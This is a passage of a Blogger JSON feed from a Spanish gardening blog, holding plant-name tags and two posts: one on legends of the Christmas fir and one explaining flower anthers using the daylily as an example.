Jack"},{"term":"Iris orientalis Mill."},{"term":"Ismelia carinata"},{"term":"Ixora coccinea L."},{"term":"Jasminum polyanthum"},{"term":"L."},{"term":"Lagerstroemia indica L."},{"term":"Lagunaria patersonia Andrews GDon"},{"term":"Lampranthus spp"},{"term":"Lantana camara var.mutabilis"},{"term":"Lathyrus pratensis"},{"term":"Lathyrus sylvestris"},{"term":"Lathyrus tinginatus L."},{"term":"Lillium candidum L."},{"term":"Linaria triornithophora L."},{"term":"Linum strictum L."},{"term":"Liquidambar styraciflua L."},{"term":"Lobelia erinus L."},{"term":"Lonicera pyrenaica L."},{"term":"Lychnis alpina"},{"term":"Lythrum salicaria L."},{"term":"Macrozamia moorei"},{"term":"Mammillaria elongata"},{"term":"Mammillaria rhodantha ssp.pringlei"},{"term":"Matricaria chamomilla L."},{"term":"Medicago lupulina L."},{"term":"Melia azedarach L."},{"term":"Melianthus major L."},{"term":"Mentha x piperita"},{"term":"Mercurialis annua L."},{"term":"Mesembryanthemum crystallinum L."},{"term":"Minuartia verna L."},{"term":"Muscari weissii Mill."},{"term":"Narcissus spp"},{"term":"Nigritella nigra"},{"term":"Nuphar lutea L."},{"term":"Oncidium"},{"term":"Opuntia"},{"term":"Ornithogalum longibracteatum"},{"term":"Ornithogalum umbellatum"},{"term":"Oryzopsis miliacea L."},{"term":"Oxalis sp"},{"term":"Pantas."},{"term":"Paronychia argentea Lamb."},{"term":"Paronychia kapela subs.serpyllifolia"},{"term":"Pericallis papyracea"},{"term":"Phalaenopsis"},{"term":"Phlomis fruticosa L."},{"term":"Phlomis purpurea L."},{"term":"Phlomis russeliana Lag.ex Benth"},{"term":"Phyllostachys viridiglaucenses"},{"term":"Picea pungens"},{"term":"Picris echioides L."},{"term":"Pimpinella saxifraga L."},{"term":"Plantago lagopus L."},{"term":"Plantago lanceolata L."},{"term":"Plantago media L."},{"term":"Poa annua L."},{"term":"Podranea ricasoliana"},{"term":"Polygala myrtifolia L."},{"term":"Populus tremula L."},{"term":"Potentilla reptans L."},{"term":"Primula acaulis"},{"term":"Punica granatum L."},{"term":"Quercus robur L."},{"term":"Ranunculus acris"},{"term":"Raphanus raphanistrum subsp.Landra"},{"term":"Raphanus raphanistrum subsp.Raphanistrum"},{"term":"Reseda lutea L."},{"term":"Reseda phyteuma L."},{"term":"Rhaphiolepis indica L."},{"term":"Rhododendron ferrugineum"},{"term":"Rhytidiadelphus triquetrus Hedw"},{"term":"Roldana petasitis"},{"term":"Rosa American Pillar"},{"term":"Rosa Meilland Lolita Lempicka"},{"term":"Rosa banksiae lutea"},{"term":"Rosa gallica L."},{"term":"Roystonea regis Kunth"},{"term":"Ruta graveolens L."},{"term":"Sagittaria montevidensis L."},{"term":"Salvia esplendens"},{"term":"Salvia leucantha Cav."},{"term":"Salvia leucophylla"},{"term":"Salvia x Jamensis Royal Bumble"},{"term":"Satureja Calamintha"},{"term":"Satureja alpina subsp.meridionalis"},{"term":"Saxifraga intricata"},{"term":"Schinus molle L."},{"term":"Schlumbergera truncata"},{"term":"Scilla bifolia L"},{"term":"Sedum acre"},{"term":"Sedum morganianum"},{"term":"Sedum spurium \"Red carpet\""},{"term":"Semele androgyna L Kunth"},{"term":"Sempervivum"},{"term":"Senecio spp"},{"term":"Senna didymobotrya"},{"term":"Silylum marianum L."},{"term":"Solandra maxima"},{"term":"Solanum crispum"},{"term":"Solanum rantonnetii"},{"term":"Solanum rostratum L."},{"term":"Sonchus aquatilis Pourr."},{"term":"Stenotaphrun secundatum"},{"term":"Strelitzia nicolai"},{"term":"Teucrium heterophyllum subsp brevipilosum"},{"term":"Teucrium polium ssp.polium"},{"term":"Thalia dealbata"},{"term":"Thapsia villosa L."},{"term":"Thymbra capitata L."},{"term":"Thymus capitatus L."},{"term":"Thymus serpyllum L.subsp.nervosus"},{"term":"Tradescantia pallida DRHunt"},{"term":"Trichocereus chiloensis"},{"term":"Tropaeolum majus L."},{"term":"Tulipa sylvestris ssp. australis"},{"term":"Umbilicus rupestris"},{"term":"Urtiga dioica L."},{"term":"Vanda"},{"term":"Verbena hybrida"},{"term":"Veronica fruticans"},{"term":"Vincetoxicum hirundinaria"},{"term":"Viola spp"},{"term":"Xanthium strumarium L."},{"term":"Xanthorrhoea glauca"},{"term":"Yucca aloifolia L."},{"term":"Zinnia elegans L."},{"term":"kn"}],"title":{"type":"text","$t":"BOTÀNIC SERRAT"},"subtitle":{"type":"html","$t":"Xerojardín Mediterráneo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/-\/Curiosidades?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/search\/label\/Curiosidades"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/-\/Curiosidades\/-\/Curiosidades?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"174"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-805990446213760144"},"published":{"$t":"2025-12-15T12:00:00.001+01:00"},"updated":{"$t":"2025-12-15T12:00:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navidad"}],"title":{"type":"text","$t":"Leyendas del ABETO de NAVIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeqjdqG-GnfSSNKPNNgGJtZsaUYPZVntV0z1P65LrVM7gBawt2QSeI45kc97ed1a2omoifH68mBS5x18WQ8fDdwauEZCdcNu-hI5tn0dhTd15GUmgbnJhXhY_5BTY5e-DI1Ur2aQEkpDskGyl-v1_Ws3a3c_XN6uvq0GqbA_NId7EjTQ\/s1600\/Botanic%20Serrat%20Nadal2025.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1071\" height=\"676\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeqjdqG-GnfSSNKPNNgGJtZsaUYPZVntV0z1P65LrVM7gBawt2QSeI45kc97ed1a2omoifH68mBS5x18WQ8fDdwauEZCdcNu-hI5tn0dhTd15GUmgbnJhXhY_5BTY5e-DI1Ur2aQEkpDskGyl-v1_Ws3a3c_XN6uvq0GqbA_NId7EjTQ\/w452-h676\/Botanic%20Serrat%20Nadal2025.JPG\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste año, en el Especial de Navidad, he rescatado las leyendas y el significado del Abeto de Navidad, ese árbol de paz que es símbolo de vida eterna por sus hojas siempre verdes y su enorme altura cuya copa nos señala el cielo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc0iJ0MCMaxmua7ytYHy5X_cbZjpCRePalkPcvAqI_efyXSBfuunjpTP2vRwOZuEis4rlgPVE-7O4ELOIMOCCHqp90LgHnWYmZ2-4vXgHx2E34TTh2jEBSHXEy_KxVdhCFbpJFWx2hIOnAAZ7BcL3rqT3iOONSEU6C_TXvLaxTKO1Gb3c\/s299\/Especial%20Navidad%202021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"299\" data-original-width=\"155\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc0iJ0MCMaxmua7ytYHy5X_cbZjpCRePalkPcvAqI_efyXSBfuunjpTP2vRwOZuEis4rlgPVE-7O4ELOIMOCCHqp90LgHnWYmZ2-4vXgHx2E34TTh2jEBSHXEy_KxVdhCFbpJFWx2hIOnAAZ7BcL3rqT3iOONSEU6C_TXvLaxTKO1Gb3c\/w104-h200\/Especial%20Navidad%202021.jpg\" width=\"104\" \/\u003E\u003C\/a\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; display: inline !important; line-height: 115%; margin: 0cm 0cm 0.0001pt 10.8pt;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003ELos árboles tienen en todas las culturas un\nsignificado muy especial entre antropológico, místico y poético que representa\nel medio de unión entre el cielo y la tierra, entre lo humano y lo divino.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; display: inline !important; line-height: 115%; margin: 0cm 0cm 0.0001pt 10.8pt;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%; margin: 0cm 0cm 0.0001pt 10.8pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl árbol ahonda sus raíces en la profundidad de la madre tierra y se eleva alto\ny vigoroso hasta el cielo como signo de encuentro entre lo terrenal y lo\ncelestial.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo es de extrañar que desde el Génesis, en el que aparece el árbol de la Vida que Dios otorgó a Adán y Eva en el Jardín del Edén, hasta nuestros días y a través de culturas diferentes, el significado siga siendo ese vínculo de unión.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cimg border=\"0\" data-original-height=\"1071\" data-original-width=\"1600\" height=\"457\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigbKvmVBYVstpu6LbATGY3oGn1aG56WTtYQY-Tu0DW43_09eX1CsYR_rjJqgyfoZL3bfN_K4i92_y3nBIYY4WsOKyBeH3rs5RZoJyDy-lz1Rxvcbbvit-jwETAsQ-cOemC3Qf6HG2Tox5RYf1CRVZvkWHqwCkHT0U5iK9PetiTAJErozg\/w683-h457\/Botanic%20Serrat%20Nadal20252.JPG\" width=\"683\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos antiguos germanos creían que el mundo y todos los astros estaban sostenidos pendiendo de las ramas de un árbol perenne y gigantesco llamado el Yggdrasil al que rendían culto cada año, en el solsticio de invierno, cuando suponían que se renovaba la vida. En su copa se hallaba Asgard (la morada de los dioses) y Valhalla (el palacio de Odín) y en las raíces profundas estaba Helheim (el reino de los muertos). La celebración de ese día consistía en adornar un árbol de encino con antorchas que representaban a las estrellas, la luna y el sol. En torno a este árbol bailaban y cantaban celebrando el nacimiento de Frey, dios del Sol y la fertilidad.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECuentan que San Bonifacio, evangelizador de Alemania, derribó el árbol pagano que representaba al Yggdrasil y en su lugar plantó un pino como símbolo del amor perenne de Dios y lo adornó con manzanas y velas, dándole un simbolismo cristiano: las manzanas representaban las tentaciones, el pecado original y las velas representaban a Cristo, la luz del mundo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara los bretones (grupo celta de Bretaña), el árbol de Navidad fue descubierto por Persifal, caballero de la mesa redonda del rey Arturo, mientras buscaba el Santo Grial o cáliz de la Última Cena de Jesús. La leyenda cuenta que el caballero vio un árbol lleno de luces brillantes, que se movían como estrellas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfkxGbzcCVSLrfEZekYsO8tomuYelnUysRMWA7bEgr0YroJIwqFVXMmASCAnS0zqnAo9S_BA8BTK89-hZGoPtHTHfR1KGoj2fE_dYnCjQG0jp-niryELh4kpi_-fRFBNcbYhU0gXXCq7HeqCGRcptZKjD74NcWjbR2hrGWbMdN-4h9MvM\/s1600\/Botanic%20Serrat%20Nadal20253.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1071\" data-original-width=\"1600\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfkxGbzcCVSLrfEZekYsO8tomuYelnUysRMWA7bEgr0YroJIwqFVXMmASCAnS0zqnAo9S_BA8BTK89-hZGoPtHTHfR1KGoj2fE_dYnCjQG0jp-niryELh4kpi_-fRFBNcbYhU0gXXCq7HeqCGRcptZKjD74NcWjbR2hrGWbMdN-4h9MvM\/w679-h454\/Botanic%20Serrat%20Nadal20253.JPG\" width=\"679\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOtra leyenda sostiene que Martin Luther, el fundador de la fe Protestante, estaba caminando por un bosque en la víspera de Navidad cuando fue deslumbrado por la belleza de millones de estrellas que brillaban a través de las ramas de los árboles. Estaba tan impresionado por la belleza de la vista que cortó un pequeño árbol y lo llevó a la casa de su familia. Y para recrear la misma belleza que había observado en el bosque le colocó luces en todas las ramas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon el paso del tiempo los adornos evolucionaron cambiando manzanas por esferas y velas por dulces y regalos para los niños. Al parecer el primer árbol de Navidad como lo conocemos en la actualidad se registra en Alemania en 1605 y se vió por primera vez en Inglaterra en 1829, posteriormente el príncipe Alberto, esposo de la reina Victoria lo plantó en 1841 en el Castillo de Windsor. En España, el primer árbol navideño se colocó en Madrid en 1870. Los inmigrantes alemanes lo llevaron a Estados Unidos dónde la costumbre quedó firmemente arraigada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiae4ROKbg6WfV7qvk9vT0XFSbOLr-MjI5eXHg9ex1cunDiUUwWjfthrNK8hwXFeSGG_LqqqLUWaEXcr07b7VZETb9tA5U-7d5SDPl8q5ZNEp5-pluC5aAXFWTb6O722HcVkTK_Y_xJyTx6SGUa7z0XMuKsg7lR7mwQrAwE-3JbutOIZlI\/s1600\/Montse%20Fotoblog%20Bon%20Nadal.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiae4ROKbg6WfV7qvk9vT0XFSbOLr-MjI5eXHg9ex1cunDiUUwWjfthrNK8hwXFeSGG_LqqqLUWaEXcr07b7VZETb9tA5U-7d5SDPl8q5ZNEp5-pluC5aAXFWTb6O722HcVkTK_Y_xJyTx6SGUa7z0XMuKsg7lR7mwQrAwE-3JbutOIZlI\/w677-h508\/Montse%20Fotoblog%20Bon%20Nadal.JPG\" width=\"677\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAsí pues la tradición de poner un árbol de Navidad en nuestros hogares simboliza la armonía entre el cielo y la tierra, entre los que estamos aquí y los que están allá, entre lo humano y lo divino.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELos adornos también tienen un simbolismo; las luces que iluminan ese camino de unión y el camino hacia el cielo, las bolas o esferas, antes manzanas, que representan bienes y regalos de Dios hacia la humanidad, las cintas y girnaldas que son lazos de unión familiar y de amor y la estrella en la punta del árbol que es la luz divina, la estrella de Belén, el punto de unión.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENota: El árbol de Navidad\nde las fotografías y que adorna mi casa es artificial.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/805990446213760144\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/leyendas-del-abeto-de-navidad.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/805990446213760144"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/805990446213760144"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/leyendas-del-abeto-de-navidad.html","title":"Leyendas del ABETO de NAVIDAD"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeqjdqG-GnfSSNKPNNgGJtZsaUYPZVntV0z1P65LrVM7gBawt2QSeI45kc97ed1a2omoifH68mBS5x18WQ8fDdwauEZCdcNu-hI5tn0dhTd15GUmgbnJhXhY_5BTY5e-DI1Ur2aQEkpDskGyl-v1_Ws3a3c_XN6uvq0GqbA_NId7EjTQ\/s72-w452-h676-c\/Botanic%20Serrat%20Nadal2025.JPG","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-2163310138096268194"},"published":{"$t":"2025-11-07T09:30:00.004+01:00"},"updated":{"$t":"2025-11-07T09:30:00.121+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hemerocallis fulva L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"}],"title":{"type":"text","$t":"ANTERAS, depósitos de polen"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1gvJAI_CahR-2xLnqhEZaH7MaF6E1t4BwPqggP9rNtQFNlZB2Y08FS3ffnA6kN11gkoc0a-qzvvVz1b5XpwwFSn72QWzaichB63w3gQWzdFZZyA10Vs1EeodVWyf6RTOu-y0a72qx2XZANGWNOJb6TCYM_INreKjErtuoEqeD0SL3gMJ3tkjmhFZ4T5B\/s4608\/Botanic%20Serrat%20Anteras%20Hemerocallis1.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"517\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1gvJAI_CahR-2xLnqhEZaH7MaF6E1t4BwPqggP9rNtQFNlZB2Y08FS3ffnA6kN11gkoc0a-qzvvVz1b5XpwwFSn72QWzaichB63w3gQWzdFZZyA10Vs1EeodVWyf6RTOu-y0a72qx2XZANGWNOJb6TCYM_INreKjErtuoEqeD0SL3gMJ3tkjmhFZ4T5B\/w689-h517\/Botanic%20Serrat%20Anteras%20Hemerocallis1.JPG\" width=\"689\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAnteras del Lirio de día (\u003Ci\u003EHemerocallis fulva, L\u003C\/i\u003E.)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELas anteras son la parte terminal del estambre de la flor donde se produce y almacena el polen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENo es la unidad reproductiva completa de la flor, sino la parte del estambre (el órgano masculino) donde se produce y se guarda el polen. La unidad reproductiva completa incluye tanto las partes masculinas como las femeninas, siendo el estambre, con su antera y filamento la parte masculina, mientras que el pistilo, con el estigma, estilo y ovario, es la parte femenina.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzYiFmUl416-oBG23RQJfFlNFZBPwSoEQhTPqOVOkvQGt8Trk1oxZGfwnbzpzzvo9Y8zpcJ5Don3wP0CZVpdBy6-Hq0Csyi89vnrbqdDvwQ7DHbL4tjSeh_gC45r0rAC30IK6ycm45fjB8o9Gxm06JS1PbgsViKzNjgIvPAGSfAfwAnrLEAJzn3VQCDeUr\/s4608\/Botanic%20Serrat%20Anteras%20Hemerocallis2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzYiFmUl416-oBG23RQJfFlNFZBPwSoEQhTPqOVOkvQGt8Trk1oxZGfwnbzpzzvo9Y8zpcJ5Don3wP0CZVpdBy6-Hq0Csyi89vnrbqdDvwQ7DHbL4tjSeh_gC45r0rAC30IK6ycm45fjB8o9Gxm06JS1PbgsViKzNjgIvPAGSfAfwAnrLEAJzn3VQCDeUr\/w691-h518\/Botanic%20Serrat%20Anteras%20Hemerocallis2.JPG\" width=\"691\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELas anteras, autenticos productores y depósitos de polen, son una e\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Especie de saco pequeño, simple o doble, y están sostenidas por un filamento que actúa como un tallo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a;\"\u003EGeneralmente están divididas en dos partes, llamadas tecas, compartimentos que a su vez contienen sacos polínicos que se extienden en toda su longitud.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"pjBG2e\" data-cid=\"8eff33a6-ce67-4b7b-87cf-50455d876dd7\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\" style=\"background-color: white; color: #0a0a0a;\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGjOxjHVwuG1pBJW1MCniCMJx2M-uPoalNnslHwsCUlINxpP5K55_ilVQyJvDbU1CQ9JFokdCFl7zQi9lyVsviONszYQS__GD0fL1qj2P_L-c8wJaJEUrwdMSy9-jCqXMGrnwpY-SYcjocoR-Nvwdc9umBSiDfECPJX9k4UcscLBIQZOR1qNU2e7IRVfT\/s4608\/Botanic%20Serrat%20Anteras%20Hemerocallis3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGjOxjHVwuG1pBJW1MCniCMJx2M-uPoalNnslHwsCUlINxpP5K55_ilVQyJvDbU1CQ9JFokdCFl7zQi9lyVsviONszYQS__GD0fL1qj2P_L-c8wJaJEUrwdMSy9-jCqXMGrnwpY-SYcjocoR-Nvwdc9umBSiDfECPJX9k4UcscLBIQZOR1qNU2e7IRVfT\/w701-h526\/Botanic%20Serrat%20Anteras%20Hemerocallis3.JPG\" width=\"701\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; text-align: start;\"\u003ELas anteras son una estructura llamada dehiscente en botánica, es decir que se\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; text-align: start;\"\u003Eabren de modo natural para liberar el polen cuando está maduro, lo que puede ocurrir de forma longitudinal a través de poros o transversal, dependiendo de su estructura.\u003C\/span\u003E\u003Cspan class=\"pjBG2e\" 